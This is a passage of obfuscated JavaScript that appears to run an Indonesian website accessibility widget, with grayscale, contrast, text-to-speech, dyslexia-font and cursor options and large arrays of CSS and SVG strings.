_0x23be37==_0x4cc27f;},'NrYdO':function(_0xcd6902,_0x32901b){return _0xcd6902>_0x32901b;},'hMHzZ':function(_0x23698a,_0xeccc9a){return _0x23698a(_0xeccc9a);},'CLFlj':function(_0x243133,_0x474fdc){return _0x243133+_0x474fdc;},'FnJXA':function(_0x4e7925,_0x58f74d){return _0x4e7925+_0x58f74d;},'WrBEp':_0xcdd7b8(0x385c)+'\x27','uOwQQ':function(_0x58f97f,_0x4dde76){return _0x58f97f>=_0x4dde76;},'OyqNn':function(_0xba03d,_0x13e84b){return _0xba03d<_0x13e84b;},'oKftP':function(_0x5e0020,_0x3ba952){return _0x5e0020+_0x3ba952;},'xzojQ':function(_0x1ead87,_0x606d83){return _0x1ead87+_0x606d83;},'BIWaW':function(_0x312f8f,_0xe4fab3){return _0x312f8f+_0xe4fab3;},'dJtnG':function(_0x212d8c,_0x450b70){return _0x212d8c+_0x450b70;},'yBLxv':function(_0xdc3af3,_0x225f00){return _0xdc3af3+_0x225f00;},'XNXIp':function(_0x459abe,_0x14cfe6){return _0x459abe+_0x14cfe6;},'fMctN':function(_0x2f8cbf,_0x7957fb){return _0x2f8cbf+_0x7957fb;},'lYgET':function(_0x337fb9,_0x12b52a){return _0x337fb9+_0x12b52a;},'ZZhjO':function(_0x1ab6ed,_0x57d20d){return _0x1ab6ed+_0x57d20d;},'odIwJ':function(_0x2a0a3e,_0x457a05){return _0x2a0a3e+_0x457a05;},'BhHPU':function(_0x1742e6,_0x2d4d58){return _0x1742e6(_0x2d4d58);},'modKf':_0xcdd7b8(0x2b6f)+'ip'},_0xb50c35=tampung_text[_0xcdd7b8(0x7c6)](_0x29afe2=>_0x29afe2),_0x33f1f4=_0xb50c35[_0xcdd7b8(0x7c6)](function(_0x5565e6,_0x551442){var _0x140d73=_0xcdd7b8;return _0x1f34bc[_0x140d73(0x13d9)](_0xb50c35[_0x140d73(0x1c5a)](_0x5565e6),_0x551442);});for(let _0x3262a0 of _0x33f1f4){if(_0x1f34bc[_0xcdd7b8(0x1f67)](_0x3262a0[_0xcdd7b8(0x1425)],0x2f0+0x1ab*0x1+-0x498)&&_0x1f34bc[_0xcdd7b8(0xd60)](_0x3262a0[_0xcdd7b8(0x1425)],0x2*0x78d+0xe32+-0x1ccf)){var _0x1f50fd=_0x1f34bc[_0xcdd7b8(0x14ad)](_0x1f34bc[_0xcdd7b8(0x14ad)](_0x1f34bc[_0xcdd7b8(0x23d3)](_0x1f34bc[_0xcdd7b8(0x34d3)](_0x1f34bc[_0xcdd7b8(0x34d3)](_0x1f34bc[_0xcdd7b8(0x34d3)](_0x1f34bc[_0xcdd7b8(0xfe7)](_0x1f34bc[_0xcdd7b8(0x34d3)](_0x1f34bc[_0xcdd7b8(0x338d)](_0x1f34bc[_0xcdd7b8(0x6de)](_0x1f34bc[_0xcdd7b8(0x6de)](_0x1f34bc[_0xcdd7b8(0x2004)](_0x1f34bc[_0xcdd7b8(0x23d3)](_0x1f34bc[_0xcdd7b8(0x2004)](_0x1f34bc[_0xcdd7b8(0x6de)](_0x1f34bc[_0xcdd7b8(0xfe7)](_0x1f34bc[_0xcdd7b8(0x5cd)](_0x1f34bc[_0xcdd7b8(0x88d)](_0x1f34bc[_0xcdd7b8(0x6de)](_0x1f34bc[_0xcdd7b8(0x27a6)](_0x1f34bc[_0xcdd7b8(0x6de)](_0x1f34bc[_0xcdd7b8(0x2004)](_0x1f34bc[_0xcdd7b8(0x996)](_0x1f34bc[_0xcdd7b8(0x1b49)](_0x1f34bc[_0xcdd7b8(0x6de)](_0x1f34bc[_0xcdd7b8(0x23d3)](_0xcdd7b8(0x249e)+_0xcdd7b8(0x1db0),_0x3262a0),_0xcdd7b8(0x3431)+_0xcdd7b8(0x1bb1)),_0x3262a0),_0xcdd7b8(0x613)+_0xcdd7b8(0x363e)),_0x3262a0),_0xcdd7b8(0x14ef)+_0xcdd7b8(0x1ba0)),_0x3262a0),_0xcdd7b8(0x1b29)+_0xcdd7b8(0x35e1)),_0x3262a0),_0xcdd7b8(0x899)+_0xcdd7b8(0x385c)+'\x27'),_0x3262a0),_0xcdd7b8(0xa7a)+_0xcdd7b8(0x385c)+'\x27'),_0x3262a0),_0xcdd7b8(0x1902)+_0xcdd7b8(0x363e)),_0x3262a0),_0xcdd7b8(0x39e6)+_0xcdd7b8(0x2e7c)+_0xcdd7b8(0x3837)),_0x3262a0),_0xcdd7b8(0x91b)+_0xcdd7b8(0x363e)),_0x3262a0),_0xcdd7b8(0x980)+_0xcdd7b8(0x363e)),_0x3262a0),_0xcdd7b8(0xe52)+_0xcdd7b8(0x363e)),_0x3262a0),_0xcdd7b8(0x2dbd)+_0xcdd7b8(0x363e)),_0x3262a0),'\x27)');_0x1f34bc[_0xcdd7b8(0x1731)]($,_0x1f50fd)[_0xcdd7b8(0x7c6)](function(){var _0x18c87d=_0xcdd7b8;return _0x1f34bc[_0x18c87d(0x1499)](_0x1f34bc[_0x18c87d(0x38cb)]($,this)[_0x18c87d(0x2f9)]()[_0x18c87d(0x1771)]()[_0x18c87d(0x1831)]()[_0x18c87d(0x1ebe)]()[_0x18c87d(0x7c6)](_0x1f34bc[_0x18c87d(0x14ad)](_0x1f34bc[_0x18c87d(0x23d3)](_0x1f34bc[_0x18c87d(0xb70)],_0x3262a0),'\x27)'))[_0x18c87d(0x1425)],0x184a+-0x1c7+-0x1683);})[_0xcdd7b8(0x22ab)](_0x1f34bc[_0xcdd7b8(0x5a1)],_0x3262a0);}}}function cek_grey_scale_active_no_active(){var _0x2e7d03=_0x5ce82f,_0x52d9f8={'BKyyt':function(_0x387de4,_0x344d98){return _0x387de4==_0x344d98;},'kzGVa':function(_0x3fbc8c,_0x8200d9){return _0x3fbc8c>_0x8200d9;},'kLnhp':function(_0xcd446a){return _0xcd446a();},'DIWgc':function(_0x4d4452){return _0x4d4452();},'ZSEgw':function(_0x418964,_0x6152a3){return _0x418964==_0x6152a3;},'NAbFw':function(_0x3d1929,_0x16b137){return _0x3d1929>_0x16b137;},'GUEqz':function(_0x2b07d9){return _0x2b07d9();}};if(_0x52d9f8[_0x2e7d03(0x1f60)](action_grey_scale_widget[_0x2e7d03(0x1425)],0x23d6*0x1+-0xa9d*-0x1+-0x52*0x91)&&_0x52d9f8[_0x2e7d03(0xb1a)](action_contrash_widget[_0x2e7d03(0x1425)],-0x1b19+0x5*0x1da+0x11d7))_0x52d9f8[_0x2e7d03(0x2f41)](load_active_grey_scale);else{if(_0x52d9f8[_0x2e7d03(0x1f60)](action_grey_scale_widget[_0x2e7d03(0x1425)],-0x43*0x85+0x1d11*0x1+-0x40*-0x17)&&_0x52d9f8[_0x2e7d03(0xb1a)](action_contrash_widget[_0x2e7d03(0x1425)],0x70b+0x83d+-0xf48))_0x52d9f8[_0x2e7d03(0x1697)](load_active_grey_scale_v2);else _0x52d9f8[_0x2e7d03(0x398c)](action_grey_scale_widget[_0x2e7d03(0x1425)],0x4a+0x1cfc+-0x1d43)&&_0x52d9f8[_0x2e7d03(0x92c)](action_contrash_widget[_0x2e7d03(0x1425)],0x130b+0x48+-0x1353)&&_0x52d9f8[_0x2e7d03(0x2642)](load_active_grey_scale_v3);}}function callfunction(_0x18b2b1){var _0x1dc363=_0x5ce82f,_0x1c33ea={'XKfHL':function(_0x1734f6,_0x439c6c){return _0x1734f6(_0x439c6c);},'SGImy':_0x1dc363(0x1894)+'le','KMtyn':function(_0x1ceb5d,_0x551cdb){return _0x1ceb5d!=_0x551cdb;},'cKOrf':function(_0x5e646e,_0x4269a8){return _0x5e646e==_0x4269a8;},'fnUhW':function(_0x99597d,_0x40e28e,_0x542b59){return _0x99597d(_0x40e28e,_0x542b59);}},_0x404e3c=localStorage[_0x1dc363(0x386c)](_0x1c33ea[_0x1dc363(0x1c4a)]);_0x1c33ea[_0x1dc363(0x2297)](_0x404e3c,null)&&_0x1c33ea[_0x1dc363(0x1aa8)](_0x404e3c,'on')?_0x1c33ea[_0x1dc363(0x33d6)](setTimeout,()=>{var _0x155ef5=_0x1dc363;_0x1c33ea[_0x155ef5(0x258)](speachmobile,_0x18b2b1);},0x2*-0xe56+-0x9c*-0x10+0x131e):_0x1c33ea[_0x1dc363(0x258)](speach,_0x18b2b1);}function _0x4766(){var _0xf10cfa=['ver\x20.circl','\x09.except_c','applicatio','.81491913\x20','NUzQU','rJPHA','021,10.017','59\x20C-9.216','ahdcl','42314-.198','idget_dsb\x22','<div\x20class','MacIntel','hcdiD','\x20-2.792,-4','hMuGv','_4\x20{\x0a\x09fill','ZlooL','rWffQ','\x20\x20\x0a\x0a\x0a\x0a\x0a\x0a<s','a(0,\x200,\x200,',';\x0a\x09outline','XkjLK','8-1.08.596','l-225\x200\x20-2','\x20\x20\x20\x20\x20:\x20#ff','.27724609\x20','25781\x208.76','6896.17331','2\x20C79.2694','Norif','input[auto','us\x20\x20\x20:\x206px','6|145|19|4','\x204\x20102\x2023\x20','.93848245\x20','Kjgrq','-.0984822.','fmfij','oastificat','0\x22\x20/>\x0a\x20\x20\x20\x20','\x0a\x09transfor','tent_profi','2137858\x209.','\x2080,\x200.9)\x20',':\x2020px\x20!im','r_widget\x22>','\x0a}\x0a\x0a.box_c','.84179688\x20','26.8185,91','t\x200\x200\x206px\x20','59733333\x201','Csuhk','.52285762\x20','7.272,4.42','2\x201.690019','ls\x20--%3E%3','g_kursor_m','73\x20C47.936','grayscale(','r-top-righ','PUNqI','\x27),\x0a\x20\x20\x20\x20\x20\x20','\x20600;\x0a\x09fon','1=\x2220.86\x22\x20','52.3-53.3c','\x20width=\x2217','1,14.1,36.','\x2043.970023','wNnJl','.79675403\x20','ursor\x22>\x0a\x20\x20','0447558.67','14.1,36.8,','42\x2018.5572','.28253174\x20','1.76220483','head','3025-.2269','013-.19605','-10.646\x20-8','tainer,.sl','ovtoV','npomx','-9.2675781','tom','warna','80810547\x20C','562375-.40','osition\x20:\x20','6.89599174','\x2071.797069','.go.id','48\x20C-11.13','6807135\x206.','20068359\x20C','7213-.3671','3749\x2072.11','rule=\x22even','9.0868134c','JazoA','4164-.2763','48S8.625\x204','rder\x20\x20\x20\x20\x20\x20','d=\x22M36.648','3.5-4-95.2','vpPWW','us\x20\x20\x20:\x2067p','rataan_tex','2\x20C21.6600','19\x20C2.4087','wIaKi','68,11.718-','5\x2071.80249','t(\x22#widget','5\x2028.23730','d=\x22M7,6A1,','1.1802784.','Win32','hgoSg','i_riset\x22>\x0a','kvpQK','56.1,481z\x20','RIfSG','94658-.671','0px\x22\x20heigh','\x27\x20encoding','olor:\x20whit','\x20margin-to','7.4453\x2049.','345369.386','NMBtz','zDVTW','e:\x20linear-','kvKLO','8359\x20C81.4','61064,55.6','scrollbar-','475.000039','1314621\x20C6','enodd\x22\x20d=\x22','3672\x20C-11.','95062\x202.86','.82054559\x20','\x20scroll;\x0a}','s\x20{\x0a\x09color','tEUsO','text_icon','Hniyc','XQZmg','direction\x20','YGkIj','=\x22preserve','48405273\x207','5\x208.25\x206.5','DHD</div>\x0a','C-8.776855','07866.0094','5,12.573-2','\x200\x203.866\x201','4|3|7|1|0|','5\x2012.59155','\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20','\x20Kursor\x0a\x20\x20','59-17.5-20','mAuOj','25366-.002','00/svg\x22\x20xm','C-1.070878','6.48\x202\x202\x202','084\x205.5076','.06615122\x20','.30285733.','9,2.355-3.','kVPRI','t\x20\x20:\x200px\x20!','=\x223.71\x22\x20x2','.icon_svg_','533-.11230','eEKfc','voiceSuppo','div\x20>\x20*:no','kMZuK','one\x22>\x0a\x20\x20\x20\x20','3|9|11|2|1','0|12','47\x20C35.011','_2_underli','th\x20\x20\x20\x20\x20\x20\x20\x20','ant;\x0a\x09marg','ykZug','\x20-11.21730','05027.0788','PTDhS','92489C18.3','.1275732.0','\x22\x20id=\x22line','anslate(0.','08V5.52117','kOGBD','znhBM','16287144-.','et\x22>\x0a\x20\x20\x20\x20\x20','jang_dan_e','312\x2079.233','08781649-.','8373-.3210','6875s1.068','bAPVc','itle_disab','sYEKq','v.161407c0','37.156956-','GjnkG','mouseup','59\x20C81.996','HlnFR','05\x20320\x200\x203','WDrwb','\x20:\x209999999','39\x2052.0790','06\x2062.5352','91-32.8025','63641\x2076.9','}\x0a\x0a.cursor','96875\x208.05','EaOkC','color\x20\x20\x20\x20\x20','1250167.01','\x20\x20\x20\x20\x20\x20:\x20','412\x207H8.84','-scrollbar','dvvVQ','-.55588725','tip\x20arrow\x20','.2480865-.','XckoF','68\x22\x20/>\x0a\x20\x20\x20',',1,0,1.4,0','.973,-7.77','d0;\x0a}\x0a\x0a.ti','8286438\x2070','0.0049649\x20','0,0,0,0-16','dRrPd','95422\x20C-11','YkMgV','\x22\x20height=\x22','eX(0px);\x0a\x0a','8-.0681084','8vw;\x0a\x09\x09pad','er;\x0a\x09borde','oIZSQ','3-.2888656','717763-.01','.53802468.','X(-500px);','tACoW','S265.5,481','71.7922973','44\x20-0.1823','.79330391\x20','64.3655395','43221\x2025.3','54.4040527','63\x201.92100','qyVbw','after\x20{\x0a\x09v','PgooE','9\x2077.05786','0\x200\x206\x2011\x22\x20','.98286438\x20',',-2\x20h\x20-25\x20','yout_setti','visible','-94\x2049\x20-24','43383313-.','VzYel','gs\x22>\x0a\x20\x20\x20\x20\x20','BaGwA','dsb\x20{\x0a\x09fil','xpjNl','as_4_under','182\x201.7499','93872778\x202','yxQQt','VZzjx','erbesar_te','8.163,3.70','Tnoiy','\x20:\x20pointer','914\x20C0.900','52.2665412','XlunN','524393-.10','GyCKe','02/22-rdf-','5\x2022.40405','FSaPF','vqhkH','message','\x20C-9.38280','5\x2032.54818','.181\x205.973','7213777-.2','?id=G-SJLG','221644\x20-0.','mate_pause','QVobQ','22\x2052.7037','578\x2079.787','=\x2213.545\x22\x20','rline\x20!imp','ection\x20\x20:\x20','LnnyR','\x20\x20<line\x20cl','action_net','1.59746094',':\x2090%;\x0a\x09fo','5915\x205.693','iYqVS','\x20-4\x20-45\x20-4','stener','7.505c0.57','hMYvE','ion_1','3129\x205.375','33594\x206.13','831-6.764-','preserveAs','mKSoI','peEmr','Eoxlq','9182.36238','fZIak','\x20-1.539926','2c0-.59025','f300;\x0a\x09bor','2=\x2216.63\x22\x20','netra_tota','284\x204\x2010\x204','\x20\x20\x20</svg>\x0a','\x2015px;\x0a\x20\x20\x20','\x20\x20:\x2025px;\x0a','CYhCe','JTptn','MidYMid\x22\x20w','\x0a\x0a\x0a<svg\x20ve',':\x20\x27Plus\x20Ja','HCbxX','\x20:\x20border-','201153-.07','6.5744\x2019.','.35156,26.','177.338821','fTFSZ','https://aj','1Z\x22\x20fill=\x22',':\x2015px;\x0a\x09m','48.0757382','.54232614a','\x20\x20\x20\x20\x20\x20:\x2085','\x20:\x2050%;\x0a\x09b','abu','ass=\x22box_t','iv>\x0a\x0a\x0a\x20\x20\x20\x20','LDfmE','_menu_disa','lare.com/a','\x20yellow\x20!i','609375\x2032.','mn_layaout','/path>\x0a</s','onan,.colu','.552725.33','Z\x22></path>','or\x22\x20d=\x22M14','05273\x20Z\x20\x22\x20','0\x200\x20-480\x201','saturate(0','98732-.955','abilitas:h','olor\x20activ','.67097934.','text_besar','\x0a.opacity_','8.444\x20V\x2098','5l-42.5\x2011','#svg_balik','_v2\x20{\x0a\x09dis','or\x22\x20/>\x0a\x20\x20\x20','oNOsA','0/svg\x22\x20fil','e\x22\x20fill-ru','sHaGv','14\x2071.7876','{\x0a\x09\x09width\x20','70449219\x203','x-height;\x0a','vg_sroke_c','OpenDyslex','7.38818359','\x2214.96\x22\x20y1','5169\x20-0.05','NBioy',':\x20relative','circle_dis','-1.1,15.7-','9\x20-5\x2039\x20C-','79,20.062\x20','ocEJL','SXxee','053764.076','http://www','ation\x20\x20\x20\x20\x20','wBVNX','=\x2288\x22\x20x2=\x22','lvMwu','\x20\x20\x20\x20\x20\x20\x20\x20</','_color\x22\x20x1','367\x2021.599','tSlBI','603\x2015.569','\x22action_ad','eX(0px)\x20!i','fMkBN','\x0a\x09margin-l','xt-align\x20\x20','jYfWk','rIECB','-11.267578','oeQRA','.45860432.','c0-.414674','\x20Uploaded\x20','ss=\x22creato','689\x20-0.015','ahSGh','28\x2086\x2010.5','.208,8.444','ointer;\x0a\x20\x20','XKfHL','7734\x2067.30','48\x20-40\x2052\x20','Gangguan\x20M','-.1650277-','\x20\x20\x20\x20:\x20blac','DnyDX','ight=\x2217\x22>','y\x20\x20\x20\x20\x20\x20\x20\x20\x20','_profile_w','05500331\x207','6\x2062.93486','24\x201.08-1.','ijPgd','up_action_','Xbhiy','M-7.959915','\x20-0.010294','\x22\x20d=\x22M8.84','2.43042108','732\x200-14\x206','4,h5','ss=\x22group_','ctive_text','NoUcG','derline_1\x20','2,#svg_kur','*:not(\x22#wi','625\x2049.388','XFufK','5.02944\x2014','\x20-11.28691','6.36234924','cdkGH','\x20black;\x0a}\x0a','73.4-76.4,','an_epileps','speechSynt','action_set','17.6,15.7c','nt;\x0a\x09align','132','ink=\x22http:','.64498901\x20','.8981\x202\x2014','237869\x20-0.','SVLdR','33\x2038.0142','677.158474','gquzY','-height:un','title_baha','34766\x2077.2','6322\x2018.16','adius\x20:\x2020','QkDIi','or:\x20yellow','0575\x2019.90','\x2074\x2017\x20C74','2.9-15.1,7','ding_unpro','\x20\x20</div>\x0a<','XFFEg','width=\x221.5','t-font-web','0193986-1.','0625\x2042.40','jNcLV','3359\x2062.90','25\x2040.4681','fMyuq','.871-9.953','947854\x201.9','84\x20C-11.28','-124\x2022\x20-4','1811523\x2072','83362\x203.87','05273\x20-10.','MCZdQ','#list_stri','vkKqH','tant;\x0a\x09tra','.29320039-','nset\x20!impo','2.20788574','5.00390625','58112-.267','nt;\x0a\x09text-','jHmil','\x20\x20\x20\x20\x20</spa','.43892594.','X(0vw)\x20!im','1-1.039357',',\x200.4);\x0a\x09b','7.88303529','46916.0588','73443\x2071.8','EDpio','\x20</g>\x0a\x20\x20\x20\x20','Ybzaa','n;\x0a\x09align-','0\x200\x20448\x2044','256.1,481C','HExkv','\x20<line\x20cla','tent;\x0a\x09fle','249274\x2043.','0.88,48,25','eXeyZ','7.05023988','8\x2040\x20-52\x202','.reset_pen','12\x205.37258','\x201.022422.','057.126167','11.6835937','ahasa\x22\x20id=','t;\x0a\x09backgr','iicTF','KNjaN','268-1.9405','(23,23)\x22/>','12px','7508268yhCjcw','1.3741431.','9.99609375','includes','_text_icon','a-expanded','con_perseg','1.8611765H','438-.63486','77\x20-0.0697','\x201.6328125','367\x20C65.67','116\x2018.588','r;\x0a\x09gap\x20\x20\x20','\x20-9.164814','4\x20-49\x2024\x20-','tant;\x0a\x09mar','LsOjC','linecap\x20\x20\x20','55146\x205.23','0/svg\x22\x20wid','.5)','6\x202.071894',';\x0a}\x0a\x0a.icon','engar.lapo','Animasi\x20Di','aoNeL','e\x22\x20\x20class=','804476-1.3','BqLiL','g:\x20auto;\x0a\x09','nan_radio\x22','-1.9241878','8\x202\x202\x202\x20Z\x20','ti\x20active_','\x20\x20</svg>\x0a\x0a','08.1933733','tive_text_','clone','\x22evenodd\x22/',';\x0a}\x0a\x0a.box_','\x20-9.985839','\x0a\x20\x0a\x0a\x0a\x20\x20\x20\x20\x20','442\x20V\x201019','2,72.1c9.1','\x0a\x0a.line_ba','.76\x200\x200\x20Z\x20','366\x209.1634','08\x20C46.913','bvQYK','80-1C88,\x20U','27\x20-61\x20-28','{\x0a\x09border-','jXeOQ','0-8.485C13','12|8|10|9|','YBTth','3\x2012.5\x200.7','2.24629302','9375\x2037.38','o;\x0a\x09\x09align','7|1|3|4|2|','7-.2782022','023-.13164','v3\x22\x20id=\x22st','0.007-0.08','29\x2077.1630','cle_multi\x20',';\x0a\x09margin-','\x20-277\x20-33\x20','3721\x2054.02','0,0,1,0-2h','XykeR','9.19036363','14.2-19.4c','yBjbp','Mac68K','21-.737056','029,0.018-','ozEEX','noaktif','et\x22\x20id=\x22ac','-28.991c0.','.1,59c8.2,','ht_sidebar','4-.0567702','.6580286\x201','74,5.839\x20V','burOd','4.4040785\x20','17\x2013.3471','3759283-.4','ass=\x22radio','\x20\x20\x20</g>\x0a\x20\x20','cYFGU','pacity_scr','\x0a\x0a\x09\x09gap:\x202','99\x2016.5744','\x0a\x0a.opacity',';\x0a}\x0a\x0a\x0a[dat','335807-1.0','userAgentD','AJMse','IA6-91aHEj','7Z\x22\x20fill=\x22','5-1.189,0.','DwpTn','caksV','profile_wi','\x09\x09width:\x20m','773\x20C54.58','0px\x20!impor','rgin-botto','MKUTH','\x20\x20\x20flex-di','itas_popup','1\x2079.10156','78.0002325','26\x20-0.0105','Teks\x0a\x20\x20\x20\x20\x20','7-20.2-9.3','3869\x20C61.4','\x2018.3608\x201','.38940264\x20','createRang','ical-sizin','.70944946-','=\x22g9\x22>\x0a\x20\x20\x20','usjakartas','nt;\x0a\x0a}\x0a\x0a.g','LWRNV','-0.2045272','\x0a\x09fill\x20\x20\x20\x20','035186.070','Hrgnr','x=\x222\x22></re','-1.4690478','75,91.3515','15.998c1.3','vIxmO','ht\x20\x20\x20\x20:\x208p','=\x22http://w','teX(-500px',',11.548,19','absolute;\x0a','229736\x20C62','(59,\x2068,\x207','3128\x22></pa','ay_none_mo','8.03754562','ywwKy','lass=\x22stri','9625.64409','pup\x20*,.row','l-.9070909','ZVSmR','\x09flex-dire','GXoQg','.column_te','8359\x2076.99','WynRI','FdPhL','422204\x2029.','tent\x20{\x0a\x09\x09w','vg_color\x22\x20','left\x20\x20\x20\x20\x20\x20','sbilitas\x20.','svg,.btn-c','51922249-.','08270877-.','l_icon_dsb','NCOAJ','\x22></path><','aFXqy','HVqsB','ontainer_m','5\x207.3603\x201','v\x20class=\x22b','06911\x201.63','236\x20C62.80','4448242\x205.','359375\x2059.','HkoNC','857-.32208','12.3639062','28,5.429,5','7\x2015\x20-91\x201','JHZuW','264.082363','\x2255px\x22\x20wid','olbar\x20{\x0a\x09\x09','_line','.879\x22\x20rx=\x22','\x0a\x09align-it','menu','VSBQg','le_single\x22','83\x20C41.796','\x20<svg\x20clas','push','r_web','<line\x20fill','eserveAspe','oup_body_b','C18.3111\x209','\x0a\x0a.box_gro','as\x20*,.circ','RPVVZ','removeItem','4.99999938','8864149\x2015','\x20linear-gr','ose_popup_','jmbME','0430958-.5','\x09</div>\x0a\x0a\x09','9437\x202.65l','fJhhg','56-.667467','55152344\x207','09798637\x205','22718\x20C56.','cOAaw','UXtQP','-149\x20-56\x20-','ursor\x20\x20\x20\x20\x20','\x20\x20\x20:\x20100%\x20','\x201.0006836','28516\x2010.5','xweDx','gCumb','lLvQM','ayout\x20{\x0a\x09\x09','.10080896.','14\x201.64788','lex-direct','\x20\x20\x20\x20\x20\x20\x20</g','.71635,35.','25828386-.','5C123.4194','\x22group_mov','OKAZE','3195313\x2017','sbilitas_u','3|2|4|0|1','184284\x2011.','n-left\x20\x20\x20:','on_svg_sro','pfJTm','div>\x0a\x0a\x0a\x0a\x0a\x20','GDKXs','1.056,1.57','\x20\x20\x20\x20\x20\x20\x20:\x20b','mxSAr','31714\x2014.6','bmtjQ','nDetF','ass=\x22name_','ems\x20:\x20cent','location','mn_creator','\x201018\x20h\x20-1','setAttribu','t-weight\x20\x20','tavwr','875\x2015\x206\x201','_menu_all\x20','ugqqd','.3655492-.','43042186\x20-','/svg>\x0a\x20\x20\x20\x20','\x206.7\x2072.66','gMZNw','IaWUG','\x20\x20<svg\x20fil','\x203.3\x203.66\x20','CioXr','2.58579C4.','parse','5,394.6,15','target','XRUtB','grepo.com,','permohonan','.05915726.','\x20c6.527,0,','.6328125\x201','ro\x22\x0a\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20<div\x20c','.1c9.3-1.1','M3.4305674','.form_all_','\x20\x20\x20\x20\x20:\x2015p','\x20\x20c5.856,2','8,1.259,4.','13.6,26.9l','5767\x202.128','Sfcpw','ijNdP','51465\x2050.5','erif\x20!impo','PByvX','11767c0-.5','as_klise','\x0a\x0a}\x0a\x0a.grou','98.6,354.8','ontenttool','fMHBS','88671875)\x22','99924-.764','2.84495626','8800645.34','tant;\x0a\x09fon','.3590352-.','2\x2019.6077\x20','lip-rule=\x22','tEkjc','.3998576.1','gn\x20\x20\x20\x20\x20\x20:\x20','GIgGz','=\x27active_i','HxXdV','OMZNR','1,5.562\x20-5','\x20-57\x20-20\x20-','-.0807992-','ormal;\x0a\x09fo','8167769.06','-305z\x20m304','230633-.17','.9105\x203.23','IloyV','roke-linec','tras','\x2069.388183','7.00952148','ection:\x20ro','.0135659-.','34177.6723','\x20-1.203,0.','9\x2022.47609','\x270\x200\x2024\x2024','yout','#action_bu','123','kzlFT','OgGnK','7-.0005968','2682-.0062','JwgWV','FRkFB','42C59.3668','KJXfE','8\x20-5.51696','0px;\x0a}\x0a\x0a.i','4.0702973.','\x0a}\x0a\x0a.icon_','80881\x2072.7','sRwgU',':\x205px;\x0a\x09z-','_data_sett','40264\x20-3.6','\x20\x20\x20\x20\x20\x20\x20\x20:\x20','umn_action','placeholde','633157.567','aRYUP','get=\x22_blan','as\x20.icon_s','CNgjX','98390625\x202','4-8.192,44','t;\x0a\x09font-s','55997\x203.97','\x20\x20\x20\x20:\x20max-','57004\x202.13','25-5-87.25','h15v2H8z\x22\x20','7.19341553','25\x2023.3881','gbgGU','\x0a\x0a/*on*/\x0a\x0a','ile_aksesb','\x20/>\x0a\x20\x20\x20\x20\x20\x20','\x22>\x0a\x20\x20\x20\x20<pa','94526.6707','PCbbB','MHZkX','Selector','.52424805\x20','stroke=\x22cu','=\x22#E6F2FC\x22','8|6|7|5|1|','S59.28365,','\x20r=\x22208\x22\x20/','25238\x201.00','sform:\x20rot','ded','tQtPR','layout[ari','olor_4\x22\x20cx','{\x0a\x0a\x09\x09width','text_kanan','-8.648-7.1','DihpG','QNqtP','7.5137035.','33.7009277',':\x205px;\x0a\x09po','8.02246094','\x22\x20cy=\x2285.5','fARJU','IKRqi','acmfW','McFPJ','t_left_tex','1\x201\x200\x200\x200-','-10\x20\x20\x20\x20c7.','0578613\x208.','Zklzm','mn;\x0a\x09align','36985459-.','rmal\x22,\x20san','7-.4605275','5,5.928-2.','2000/svg\x22\x20','tacli','perbesar-t','85091.6875','7-.1711463','circle_sin','g\x22\x20height=','6\x20C47.8939','4776-.1144','864\x203.3749','7\x2056.30859','</g>\x0a\x20\x20\x20\x20\x20','FPdyi','zM0\x20416l0.','.01347095c','84119V15Z\x22','_dibaca','4139\x2053.68','s=\x22box_pro','338,4.113-','or_4','8278\x201.023','id\x22>ID</di','lor\x22\x20strok','2818359\x20-1','olor\x22\x20d=\x22M','1.506,5.13','05496\x2067.9','2\x200z\x22\x20/>\x0a\x20','\x20translate','C84\x202.34\x208','isan_dpt_d','342738.086','76177\x2071.8','C74.996093','LuOMl',';\x0a\x09stroke:','CztIR','214\x2015.536','*\x20,*:befor','ke\x20\x20\x20\x20\x20\x20\x20\x20','diwZR','5157,128s3','https://cd','_column_ka','3835\x20C72.9','7222373-.4','58\x201.03463','359\x20C82.99','4\x20-11.1529','not\x20suppor','Profil\x20Aks','fy-content','5,86.84334','.75609375\x20','s\x22>Netra\x20T','Macintosh','widget\x20{\x0a\x09','\x200\x205px\x20rgb','NMdan','ontras_3_b','l\x22,\x20sans-s','\x20\x20\x20\x20\x20\x20\x20:\x203','-webkit-an','rsion=\x221.1','waMRe','gPDXZ','CmYYB','aris_scree','9.34314242','troke-widt','xYopT','\x20*,\x0a\x20\x20\x20\x20\x20\x20','/div>\x0a\x0a\x0a\x0a\x20','59\x20C-12.32','CCiDG','600;\x0a\x09font','tas\x20.icon_','hJBbo','cfEeE','c1.2,1.5,2','|2|1|7|6|4','.000000)\x20s','EsWPH','transform=','935-3.787-','1999L12.63','-.72291791','on__contai','ToUQV','x;\x0a}\x0a\x0a.con','7748612.33','9367373.59','-0.5c-6.5\x20','58\x20-9.0656','\x20:\x200\x200\x205px','egi_riset\x20','.18783713-','5498135-.4','2V9h-4V7h1','en;\x0a\x09opaci','KIwMZ','div>\x0a\x20\x20\x20\x20\x20','n_kanan_ki','88617554-.','.box_group','WIgdU','gin-right\x20','3|1|4|2|0','\x20\x20\x20\x20\x20\x20:\x2021','0010098-.1','-13.683906','107',',130.6c14.','-.0562744.',',23.545,13','9449-.7603','\x09stroke-li','_svg\x22\x20id=\x22','qcfQm','-0.1086144','QLzIE','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','0622604-.8','0|4|1|3|2','kJyOv','jJROp','6169L60.53','RtfqE','t_dsb\x22>\x0a\x20\x20','1609-.7408','v>\x0a\x0a\x20\x20\x20\x20\x20\x20','15|18|25|1','ll\x20{\x0a\x09curs','\x20\x20\x20\x20\x20\x20\x20\x20<d','qxFQI','17\x2077.2597','87\x2077.2697','otorik\x20Pro','6\x200\x20.85498','ant;\x0a\x09font','44\x20-0.0169','19.2722558','\x206.01811\x204','r;\x0a}\x0a\x0a\x0a.ro','oading_act','UAqJB','ykGdx','295959\x2037.','Wrxaf','035-.67631','8\x204.101194','itletools,','vg>\x0a\x20\x20\x20\x20\x20\x20','-27.61209-','5-.3243902','33060328.9','JTIbq','oMdKJ','cHRwl','.5696\x207.36','20px','k_kanan_ra','if_pembela','litas\x22\x20id=','0023132\x2063','disabilita','\x20width=\x2250','RjKMr','iUIbw','\x20-0.015185','\x20x1=\x2240\x22\x20x','_v3\x22\x20id=\x22s','JlzRX','=\x22translat','popup\x20{\x0a\x09\x09','height=\x2260','viewBox=\x221','ine\x20class=','4\x2080\x20-65\x209','79155246\x205','le\x22>\x0a\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20:\x20t','0855-.2190','NvOLA','1